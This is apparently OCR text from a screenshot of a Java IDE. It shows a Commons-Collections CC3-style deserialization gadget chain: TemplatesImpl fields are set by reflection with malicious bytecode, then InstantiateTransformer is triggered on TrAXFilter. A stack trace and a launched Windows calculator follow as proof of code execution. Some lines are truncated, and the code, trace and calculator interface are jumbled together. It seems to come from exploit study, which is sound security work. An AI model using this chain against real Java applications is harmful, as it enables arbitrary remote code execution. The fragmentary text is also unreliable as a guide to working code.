 27 // tfactoryField.setAccessible(true);
28 // tfactoryField.set(templates, new TransformerFactoryImpl());
29 // InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.clas
30 // instantiateTransformer.transform(TrAXFilter.class);
31 TemplatesImpl templates = new TemplatesImpl();
32 Class cc3 = templates.getClass();
33 Field nameField = cc3.getDeclaredField( name: "_name");
34 nameField.setAccessible(true);
35 nameField.set(templates, "sfabc");
36 Field bytecodesField = cc3.getDeclaredField( name: "_bytecodes");
37 bytecodesField.setAccessible(true);
38 byte[] code = {-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,
39 byte[][] codes = {code};
40 bytecodesField.set(templates, codes);
41 Field tfactoryField = cc3.getDeclaredField( name: "_tfactory");
42 tfactoryField.setAccessible(true);
43 tfactoryField.set(templates, new TransformerFactoryImpl());
44 InstantiateTransformer instantiateTransformer = new Instantiate
45 instantiateTransformer.transform(TrAXFilter.class);
46 }
47 }
xe" ...
collections.FunctorException Create breakpoint : InstantiateTransformer: Constructor th
InstantiateTransformer.transform(InstantiateTransformer.java:115)
xception <4 internal lines>
InstantiateTransformer.transform(InstantiateTransformer.java:106)
breakpoint
runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −